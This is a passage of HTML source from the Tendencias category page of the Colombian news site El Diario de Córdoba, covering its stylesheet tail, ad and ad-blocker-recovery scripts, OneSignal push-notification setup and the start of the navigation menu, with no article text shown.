li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
/*# sourceURL=tie-css-ilightbox-inline-css */
</style>
<script type="text/javascript" src="https://eldiariodecordoba.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eldiariodecordoba.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://eldiariodecordoba.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eldiariodecordoba.co/wp-json/wp/v2/categories/34" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eldiariodecordoba.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1324258010975938"
     crossorigin="anonymous"></script>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <meta http-equiv="X-UA-Compatible" content="IE=edge"><script async src="https://fundingchoicesmessages.google.com/i/pub-1324258010975938?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>

<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>


<script src="https://code.jquery.com/jquery-3.2.1.js"></script>

      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://eldiariodecordoba.co");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '941e16c5-574c-4c25-92db-ba86093ab64e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://eldiariodecordoba.co/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.1afb9025-a2b0-4a54-8c00-23b218b2b39b";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://eldiariodecordoba.co/wp-content/uploads/2023/10/cropped-diario-de-cordoba-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://eldiariodecordoba.co/wp-content/uploads/2023/10/cropped-diario-de-cordoba-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eldiariodecordoba.co/wp-content/uploads/2023/10/cropped-diario-de-cordoba-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://eldiariodecordoba.co/wp-content/uploads/2023/10/cropped-diario-de-cordoba-favicon-270x270.jpg" />
</head>

<body id="tie-body" class="archive category category-tendencias category-34 wp-custom-logo wp-theme-jannah wrapper-has-shadow block-head-7 magazine3 magazine1 is-desktop is-header-layout-2 has-header-below-ad sidebar-right has-sidebar hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-default-dark main-nav-above no-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-below has-shadow has-normal-width-logo mobile-header-centered">
	
<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-solid-bg menu-style-side-arrow"  aria-label="Menú de Navegación principal">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-home" class="menu"><li id="menu-item-4708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4708"><a href="https://eldiariodecordoba.co/cordoba/">Cordoba</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-4711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4711"><a href="https://eldiariodecordoba.co/monteria/">Monteria</a></li>
	<li id="menu-item-4717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4717"><a href="https://eldiariodecordoba.co/montelibano/">Montelibano</a></li>
</ul>
</li>
<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4710"><a href="https://eldiariodecordoba.co/colombia/">Colombia</a></li>
<li id="menu-item-4712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4712"><a href="https://eldiariodecordoba.co/deportes/">Deportes</a></li>
<li id="menu-item-4714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4714"><a href="https://eldiariodecordoba.co/entretenimiento/">Entretenimiento</a></li>
<li id="menu-item-4716" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-4716 tie-current-menu"><a href="https://eldiariodecordoba.co/tendencias/">Tendencias</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-4709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4709"><a href="https://eldiariodecordoba.co/judicial/">Judicial</a></li>
</ul>
</li>
<li id="menu-item-4713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4713"><a href="https://eldiariodecordoba.co/politica/">Política</a></li>
<li id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4722"><a href="https://eldiariodecordoba.co/contacto/">Contacto</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/eldiariocordoba"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/eldiariocordoba"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/eldiariocordoba/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li> 			<li class="search-bar menu-item custom-menu-link" aria-label="Buscar">
				<form method="get" id="search" action="https://eldiariodecordoba.co/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Buscar por" placeholder="Buscar por" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Buscar por</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->


<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
